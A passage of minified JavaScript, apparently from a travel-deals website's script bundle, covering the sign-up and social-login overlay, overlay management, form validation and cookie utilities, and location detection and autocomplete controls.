elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div 